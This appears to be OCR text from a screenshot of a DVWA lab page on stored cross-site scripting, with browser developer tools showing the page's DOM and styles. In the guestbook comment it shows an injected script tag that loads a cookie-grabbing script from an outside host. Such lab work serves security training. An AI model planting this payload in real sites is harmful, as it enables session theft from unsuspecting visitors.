 SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Name: 1
Message:
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
元素 控制台 源代码 性能 网络 内存 应用 Lighthouse Recorder HackBar EditThisCookie
<!DOCTYPE html>
<html lang="en-GB">
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">…</div>
<br>
<div id="guestbook_comments">…</div>
<div id="guestbook_comments"> == $0
"Name: 1"
<br>
"Message: "
<script src="http://192.168.10.26:8888/myjs/GetCookie.js"></script>
<br>
</div>
<br>
样式 计算样式 布局 事件监听器 DOM 断点 属性 无障碍功能
过滤
element.style {
}
div#guestbook_comments {
width: 45%;
background-color: #f8fafa;
border-width: 1px;
border-style: solid;
border-color: #C0C0C0;
padding: 5px 10px 5px 10px;
margin-bottom: 5px;
}
div {
display: block;
}
继承自 div#main_body
div#main_body {
float: right;
width: 693px;
background: #f4f4f4;
padding-top: 20px;